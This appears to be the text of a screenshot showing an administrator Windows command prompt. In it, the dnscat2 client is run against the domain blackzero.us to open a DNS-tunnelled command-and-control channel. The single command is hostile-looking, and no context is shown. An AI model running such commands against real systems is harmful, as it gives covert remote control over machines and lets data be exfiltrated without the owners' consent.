 Administrator: C:\Windows\system32\cmd.exe
C:\Users\alakhani\Desktop\dnscat2-v0.01beta-win32\bin>dnscat2-win32.exe blackzero.us